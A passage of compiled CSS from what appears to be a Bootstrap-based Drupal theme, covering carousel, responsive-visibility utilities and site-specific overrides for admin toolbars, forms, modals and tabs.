.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
